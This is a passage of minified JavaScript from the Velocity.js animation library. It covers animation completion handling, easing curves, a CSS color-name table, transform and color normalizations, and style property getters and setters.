0px)",O=!0),O&&T.flushTransformCache(A)}}u.display!==i&&"none"!==u.display&&(E.State.calls[o][2].display=!1),u.visibility!==i&&"hidden"!==u.visibility&&(E.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],x,Math.max(0,c+u.duration-t),c,g),1===x&&h(o)}}E.State.isTicking&&k(d)}function h(e,t){if(!E.State.calls[e])return!1;for(var n=E.State.calls[e][0],r=E.State.calls[e][1],o=E.State.calls[e][2],s=E.State.calls[e][4],l=!1,u=0,c=n.length;u<c;u++){var f=n[u].element;t||o.loop||("none"===o.display&&T.setPropertyValue(f,"display",o.display),"hidden"===o.visibility&&T.setPropertyValue(f,"visibility",o.visibility));var d=a(f);if(o.loop!==!0&&(p.queue(f)[1]===i||!/\.velocityQueueEntryFlag/i.test(p.queue(f)[1]))&&d){d.isAnimating=!1,d.rootPropertyValueCache={};var h=!1;p.each(T.Lists.transforms3D,function(e,t){var n=/^scale/.test(t)?1:0,r=d.transformCache[t];d.transformCache[t]!==i&&new RegExp("^\\("+n+"[^.]").test(r)&&(h=!0,delete d.transformCache[t])}),o.mobileHA&&(h=!0,delete d.transformCache.translate3d),h&&T.flushTransformCache(f),T.Values.removeClass(f,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(r,r)}catch(e){setTimeout(function(){throw e},1)}s&&o.loop!==!0&&s(r),d&&o.loop===!0&&!t&&(p.each(d.tweensContainer,function(e,t){if(/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360===0){var n=t.startValue;t.startValue=t.endValue,t.endValue=n}/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),E(f,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&p.dequeue(f,o.queue)}E.State.calls[e]=!1;for(var m=0,g=E.State.calls.length;m<g;m++)if(E.State.calls[m]!==!1){l=!0;break}l===!1&&(E.State.isTicking=!1,delete E.State.calls,E.State.calls=[])}var p,m=function(){if(n.documentMode)return n.documentMode;for(var e=7;e>4;e--){var t=n.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return i}(),g=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var n,i=(new Date).getTime();return n=Math.max(0,16-(i-e)),e=i+n,setTimeout(function(){t(i+n)},n)}}(),v=function(){var e=t.performance||{};if("function"!=typeof e.now){var n=e.timing&&e.timing.navigationStart?e.timing.navigationStart:(new Date).getTime();e.now=function(){return(new Date).getTime()-n}}return e}(),y=function(){var e=Array.prototype.slice;try{return e.call(n.documentElement),e}catch(t){return function(t,n){var i=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof n&&(n=i),this.slice)return e.call(this,t,n);var r,o=[],a=t>=0?t:Math.max(0,i+t),s=n<0?i+n:Math.min(n,i),l=s-a;if(l>0)if(o=new Array(l),this.charAt)for(r=0;r<l;r++)o[r]=this.charAt(a+r);else for(r=0;r<l;r++)o[r]=this[a+r];return o}}}(),b=function(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return e.indexOf(t)>=0}:function(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return!0;return!1}},_={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==t&&_.isNumber(e.length)&&!_.isString(e)&&!_.isFunction(e)&&!_.isNode(e)&&(0===e.length||_.isNode(e[0]))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},x=!1;if(e.fn&&e.fn.jquery?(p=e,x=!0):p=t.Velocity.Utilities,m<=8&&!x)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(m<=7)return void(jQuery.fn.velocity=jQuery.fn.animate);var w=400,S="swing",E={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:n.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:p,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:w,easing:S,begin:i,complete:i,progress:i,display:i,visibility:i,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){p.data(e,"velocity",{isSVG:_.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:0},debug:!1,timestamp:!0,pauseAll:function(e){var t=(new Date).getTime();p.each(E.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||n[2].queue===!1))return!0;n[5]={resume:!1}}}),p.each(E.State.delayedElements,function(e,n){n&&s(n,t)})},resumeAll:function(e){var t=(new Date).getTime();p.each(E.State.calls,function(t,n){if(n){if(e!==i&&(n[2].queue!==e||n[2].queue===!1))return!0;n[5]&&(n[5].resume=!0)}}),p.each(E.State.delayedElements,function(e,n){n&&l(n,t)})}};t.pageYOffset!==i?(E.State.scrollAnchor=t,E.State.scrollPropertyLeft="pageXOffset",E.State.scrollPropertyTop="pageYOffset"):(E.State.scrollAnchor=n.documentElement||n.body.parentNode||n.body,E.State.scrollPropertyLeft="scrollLeft",E.State.scrollPropertyTop="scrollTop");var C=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,n,i){var r={x:t.x+i.dx*n,v:t.v+i.dv*n,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function n(n,i){var r={dx:n.v,dv:e(n)},o=t(n,.5*i,r),a=t(n,.5*i,o),s=t(n,i,a),l=1/6*(r.dx+2*(o.dx+a.dx)+s.dx),u=1/6*(r.dv+2*(o.dv+a.dv)+s.dv);return n.x=n.x+l*i,n.v=n.v+u*i,n}return function e(t,i,r){var o,a,s,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,f=1e-4,d=.016;for(t=parseFloat(t)||500,i=parseFloat(i)||20,r=r||null,l.tension=t,l.friction=i,o=null!==r,o?(c=e(t,i),a=c/r*d):a=d;;)if(s=n(s||l,a),u.push(1+s.x),c+=16,!(Math.abs(s.x)>f&&Math.abs(s.v)>f))break;return o?function(e){return u[e*(u.length-1)|0]}:c}}();E.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},p.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){E.Easings[t[0]]=c.apply(null,t[1])});var T=E.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<T.Lists.colors.length;e++){var t="color"===T.Lists.colors[e]?"0 0 0 1":"255 255 255 1";T.Hooks.templates[T.Lists.colors[e]]=["Red Green Blue Alpha",t]}var n,i,r;if(m)for(n in T.Hooks.templates)if(T.Hooks.templates.hasOwnProperty(n)){i=T.Hooks.templates[n],r=i[0].split(" ");var o=i[1].match(T.RegEx.valueSplit);"Color"===r[0]&&(r.push(r.shift()),o.push(o.shift()),T.Hooks.templates[n]=[r.join(" "),o.join(" ")])}for(n in T.Hooks.templates)if(T.Hooks.templates.hasOwnProperty(n)){i=T.Hooks.templates[n],r=i[0].split(" ");for(var a in r)if(r.hasOwnProperty(a)){var s=n+r[a],l=a;T.Hooks.registered[s]=[n,l]}}},getRoot:function(e){var t=T.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){var n=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"";return n&&b(T.Lists.units,n)?n:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(e,t,n){return T.Lists.colorNames.hasOwnProperty(n)?(t?t:"rgba(")+T.Lists.colorNames[n]+(t?"":",1)"):t+n})},cleanRootPropertyValue:function(e,t){return T.RegEx.valueUnwrap.test(t)&&(t=t.match(T.RegEx.valueUnwrap)[1]),T.Values.isCSSNullValue(t)&&(t=T.Hooks.templates[e][1]),t},extractValue:function(e,t){var n=T.Hooks.registered[e];if(n){var i=n[0],r=n[1];return t=T.Hooks.cleanRootPropertyValue(i,t),t.toString().match(T.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,n){var i=T.Hooks.registered[e];if(i){var r,o,a=i[0],s=i[1];return n=T.Hooks.cleanRootPropertyValue(a,n),r=n.toString().match(T.RegEx.valueSplit),r[s]=t,o=r.join(" ")}return n}},Normalizations:{registered:{clip:function(e,t,n){switch(e){case"name":return"clip";case"extract":var i;return T.RegEx.wrappedValueAlreadyExtracted.test(n)?i=n:(i=n.toString().match(T.RegEx.valueUnwrap),i=i?i[1].replace(/,(\s+)?/g," "):n),i;case"inject":return"rect("+n+")"}},blur:function(e,t,n){switch(e){case"name":return E.State.isFirefox?"filter":"-webkit-filter";case"extract":var i=parseFloat(n);if(!i&&0!==i){var r=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);i=r?r[1]:0}return i;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(e,t,n){if(m<=8)switch(e){case"name":return"filter";case"extract":var i=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=i?i[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(n)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(e){case"name":return"opacity";case"extract":return n;case"inject":return n}}},register:function(){function e(e,t,n){var i="border-box"===T.getPropertyValue(t,"boxSizing").toString().toLowerCase();if(i===(n||!1)){var r,o,a=0,s="width"===e?["Left","Right"]:["Top","Bottom"],l=["padding"+s[0],"padding"+s[1],"border"+s[0]+"Width","border"+s[1]+"Width"];for(r=0;r<l.length;r++)o=parseFloat(T.getPropertyValue(t,l[r])),isNaN(o)||(a+=o);return n?-a:a}return 0}function t(t,n){return function(i,r,o){switch(i){case"name":return t;case"extract":return parseFloat(o)+e(t,r,n);case"inject":return parseFloat(o)-e(t,r,n)+"px"}}}m&&!(m>9)||E.State.isGingerbread||(T.Lists.transformsBase=T.Lists.transformsBase.concat(T.Lists.transforms3D));for(var n=0;n<T.Lists.transformsBase.length;n++)!function(){var e=T.Lists.transformsBase[n];T.Normalizations.registered[e]=function(t,n,r){switch(t){case"name":return"transform";case"extract":return a(n)===i||a(n).transformCache[e]===i?/^scale/i.test(e)?1:0:a(n).transformCache[e].replace(/[()]/g,"");case"inject":var o=!1;switch(e.substr(0,e.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":E.State.isAndroid&&a(n).transformCache[e]===i&&r<1&&(r=1),o=!/(\d)$/i.test(r);break;case"skew":o=!/(deg|\d)$/i.test(r);break;case"rotate":o=!/(deg|\d)$/i.test(r)}return o||(a(n).transformCache[e]="("+r+")"),a(n).transformCache[e]}}}();for(var r=0;r<T.Lists.colors.length;r++)!function(){var e=T.Lists.colors[r];T.Normalizations.registered[e]=function(t,n,r){switch(t){case"name":return e;case"extract":var o;if(T.RegEx.wrappedValueAlreadyExtracted.test(r))o=r;else{var a,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?a=s[r]!==i?s[r]:s.black:T.RegEx.isHex.test(r)?a="rgb("+T.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(a=s.black),o=(a||r).toString().match(T.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return(!m||m>8)&&3===o.split(" ").length&&(o+=" 1"),o;case"inject":return/^rgb/.test(r)?r:(m<=8?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(m<=8?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();T.Normalizations.registered.innerWidth=t("width",!0),T.Normalizations.registered.innerHeight=t("height",!0),T.Normalizations.registered.outerWidth=t("width"),T.Normalizations.registered.outerHeight=t("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(m||E.State.isAndroid&&!E.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(E.State.prefixMatches[e])return[E.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],n=0,i=t.length;n<i;n++){var r;if(r=0===n?e:t[n]+e.replace(/^\w/,function(e){return e.toUpperCase()}),_.isString(E.State.prefixElement.style[r]))return E.State.prefixMatches[e]=r,[r,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t,n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(n,function(e,t,n,i){return t+t+n+n+i+i}),t=i.exec(e),t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){if(e)if(e.classList)e.classList.add(t);else if(_.isString(e.className))e.className+=(e.className.length?" ":"")+t;else{var n=e.getAttribute(m<=7?"className":"class")||"";e.setAttribute("class",n+(n?" ":"")+t)}},removeClass:function(e,t){if(e)if(e.classList)e.classList.remove(t);else if(_.isString(e.className))e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ");else{var n=e.getAttribute(m<=7?"className":"class")||"";e.setAttribute("class",n.replace(new RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))}}},getPropertyValue:function(e,n,r,o){function s(e,n){var r=0;if(m<=8)r=p.css(e,n);else{var l=!1;/^(width|height)$/.test(n)&&0===T.getPropertyValue(e,"display")&&(l=!0,T.setPropertyValue(e,"display",T.Values.getDisplayType(e)));var u=function(){l&&T.setPropertyValue(e,"display","none")};if(!o){if("height"===n&&"border-box"!==T.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(T.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(T.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(T.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(T.getPropertyValue(e,"paddingBottom"))||0);return u(),c}if("width"===n&&"border-box"!==T.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var f=e.offsetWidth-(parseFloat(T.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(T.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(T.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(T.getPropertyValue(e,"paddingRight"))||0);return u(),f}}var d;d=a(e)===i?t.getComputedStyle(e,null):a(e).computedStyle?a(e).computedStyle:a(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===n&&(n="borderTopColor"),r=9===m&&"filter"===n?d.getPropertyValue(n):d[n],""!==r&&null!==r||(r=e.style[n]),u()}if("auto"===r&&/^(top|right|bottom|left)$/i.test(n)){var h=s(e,"position");("fixed"===h||"absolute"===h&&/top|left/i.test(n))&&(r=p(e).position()[n]+"px")}return r}var l;if(T.Hooks.registered[n]){var u=n,c=T.Hooks.getRoot(u);r===i&&(r=T.getPropertyValue(e,T.Names.prefixCheck(c)[0])),T.Normalizations.registered[c]&&(r=T.Normalizations.registered[c]("extract",e,r)),l=T.Hooks.extractValue(u,r)}else if(T.Normalizations.registered[n]){var f,d;f=T.Normalizations.registered[n]("name",e),"transform"!==f&&(d=s(e,T.Names.prefixCheck(f)[0]),T.Values.isCSSNullValue(d)&&T.Hooks.templates[n]&&(d=T.Hooks.templates[n][1])),l=T.Normalizations.registered[n]("extract",e,d)}if(!/^[\d-]/.test(l)){var h=a(e);if(h&&h.isSVG&&T.Names.SVGAttribute(n))if(/^(height|width)$/i.test(n))try{l=e.getBBox()[n]}catch(e){l=0}else l=e.getAttribute(n);else l=s(e,T.Names.prefixCheck(n)[0])}return T.Values.isCSSNullValue(l)&&(l=0),E.debug>=2&&console.log("Get "+n+": "+l),l},setPropertyValue:function(e,n,i,r,o){var s=n;if("scroll"===n)o.container?o.container["scroll"+o.direction]=i:"Left"===o.direction?t.scrollTo(i,o.alternateValue):t.scrollTo(o.alternateValue,i);else if(T.Normalizations.registered[n]&&"transform"===T.Normalizations.registered[n]("name",e))T.Normalizations.registered[n]("inject",e,i),s="transform",i=a(e).transformCache[n];else{if(T.Hooks.registered[n]){var l=n,u=T.Hooks.getRoot(n);r=r||T.getPropertyValue(e,u),i=T.Hooks.injectValue(l,i,r),n=u}if(T.Normalizations.registered[n]&&(i=T.Normalizations.registered[n]("inject",e,i),n=T.Normalizations.registered[n]("name",e)),s=T.Names.prefixCheck(n)[0],m<=8)try{e.style[s]=i}catch(e){E.debug&&console.log("Browser does not support ["+i+"] for ["+s+"]")}else{var c=a(e);c&&c.isSVG&&T.Names.SVGAttribute(n)?e.setAttribute(n,i):e.style[s]=i}E.debug>=2&&console.log("Set "+n+" ("+s+"): "+i)}return[s,i]},flushTransformCache:function(e){var t="",n=a(e);if((m||E.State.isAndroid&&!E.State.isChrome)&&n&&n.isSVG){var i=function(t){return parseFloat(T.getPropertyValue(e,t))},r={translate:[i("translateX"),i("translateY")],skewX:[i("skewX")],skewY:[i("skewY")],scale:1!==i("scale")?[i("scale"),i("scale")]:[i("scaleX"),i("scaleY")],rotate:[i("rotateZ"),0,0]};p.each(a(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),r[e]&&(t+=e+"("+r[e].join(" ")+") ",delete r[e])})}else{var o,s;p.each(a(e).transformCache,function(n){return o=a(e).transformCache[n],"transformPerspective"===n?(s=o,!0):(9===m&&"rotateZ"===n&&(n="rotate"),void(t+=n+o+" "))}),s&&(t="perspective"+s+" "+t)}T.setPropertyValue(e,"transform",t)}};T.Hooks.register(),T.Normalizations.register(),E.hook=function(e,t,n){var r;return e=o(e),p.each(e,function(e,o){if(a(o)===i&&E.init(o),n===i)r===i&&(r=T.getPropertyValue(o,t));else{var s=T.setPropertyValue(o,t,n);"transform"===s[0]&&E.CSS.flushTransformCache(o),r=s}}),r};var A=function(){function e(){return c?C.promise||null:m}function r(e,r){function o(o){var c,h;if(l.begin&&0===O)try{l.begin.call(v,v)}catch(e){setTimeout(function(){throw e},1)}if("scroll"===N){var m,g,w,S=/^x$/i.test(l.axis)?"Left":"Top",A=parseFloat(l.offset)||0;l.container?_.isWrapped(l.container)||_.isNode(l.container)?(l.container=l.container[0]||l.container,m=l.container["scroll"+S],w=m+p(e).position()[S.toLowerCase()]+A):l.container=null:(m=E.State.scrollAnchor[E.State["scrollProperty"+S]],g=E.State.scrollAnchor[E.State["scrollProperty"+("Left"===S?"Top":"Left")]],w=p(e).offset()[S.toLowerCase()]+A),u={scroll:{rootPropertyValue:!1,startValue:m,currentValue:m,endValue:w,unitType:"",easing:l.easing,scrollData:{container:l.container,direction:S,alternateValue:g}},element:e},E.debug&&console.log("tweensContainer (scroll): ",u.scroll,e)}else if("reverse"===N){if(c=a(e),!c)return;if(!c.tweensContainer)return void p.dequeue(e,l.queue);"none"===c.opts.display&&(c.opts.display="auto"),"hidden"===c.opts.visibility&&(c.opts.visibility="visible"),c.opts.loop=!1,c.opts.begin=null,c.opts.complete=null,x.easing||delete l.easing,x.duration||delete l.duration,l=p.extend({},c.opts,l),h=p.extend(!0,{},c?c.tweensContainer:null);for(var I in h)if(h.hasOwnProperty(I)&&"element"!==I){var D=h[I].startValue;h[I].startValue=h[I].currentValue=h[I].endValue,h[I].endValue=D,_.isEmptyObject(x)||(h[I].easing=l.easing),E.debug&&console.log("reverse tweensContainer ("+I+"): "+JSON.stringify(h[I]),e)}u=h}else if("start"===N){c=a(e),c&&c.tweensContainer&&c.isAnimating===!0&&(h=c.tweensContainer);var P=function(t,n){
var i,o,a;return _.isFunction(t)&&(t=t.call(e,r,k)),_.isArray(t)?(i=t[0],!_.isArray(t[1])&&/^[\d-]/.test(t[1])||_.isFunction(t[1])||T.RegEx.isHex.test(t[1])?a=t[1]:_.isString(t[1])&&!T.RegEx.isHex.test(t[1])&&E.Easings[t[1]]||_.isArray(t[1])?(o=n?t[1]:f(t[1],l.duration),a=t[2]):a=t[1]||t[2]):i=t,n||(o=o||l.easing),_.isFunction(i)&&(i=i.call(e,r,k)),_.isFunction(a)&&(a=a.call(e,r,k)),[i||0,o,a]},L=function(r,o){var a,f=T.Hooks.getRoot(r),d=!1,m=o[0],g=o[1],v=o[2];if(!(c&&c.isSVG||"tween"===f||T.Names.prefixCheck(f)[1]!==!1||T.Normalizations.registered[f]!==i))return void(E.debug&&console.log("Skipping ["+f+"] due to a lack of browser support."));(l.display!==i&&null!==l.display&&"none"!==l.display||l.visibility!==i&&"hidden"!==l.visibility)&&/opacity|filter/.test(r)&&!v&&0!==m&&(v=0),l._cacheValues&&h&&h[r]?(v===i&&(v=h[r].endValue+h[r].unitType),d=c.rootPropertyValueCache[f]):T.Hooks.registered[r]?v===i?(d=T.getPropertyValue(e,f),v=T.getPropertyValue(e,r,d)):d=T.Hooks.templates[f][1]:v===i&&(v=T.getPropertyValue(e,r));var y,b,x,w=!1,S=function(e,t){var n,i;return i=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return n=e,""}),n||(n=T.Values.getUnitType(e)),[i,n]};if(v!==m&&_.isString(v)&&_.isString(m)){a="";var C=0,A=0,k=[],O=[],I=0,D=0,N=0;for(v=T.Hooks.fixColors(v),m=T.Hooks.fixColors(m);C<v.length&&A<m.length;){var P=v[C],L=m[A];if(/[\d\.-]/.test(P)&&/[\d\.-]/.test(L)){for(var j=P,B=L,V=".",R=".";++C<v.length;){if(P=v[C],P===V)V="..";else if(!/\d/.test(P))break;j+=P}for(;++A<m.length;){if(L=m[A],L===R)R="..";else if(!/\d/.test(L))break;B+=L}var M=T.Hooks.getUnit(v,C),H=T.Hooks.getUnit(m,A);if(C+=M.length,A+=H.length,M===H)j===B?a+=j+M:(a+="{"+k.length+(D?"!":"")+"}"+M,k.push(parseFloat(j)),O.push(parseFloat(B)));else{var W=parseFloat(j),U=parseFloat(B);a+=(I<5?"calc":"")+"("+(W?"{"+k.length+(D?"!":"")+"}":"0")+M+" + 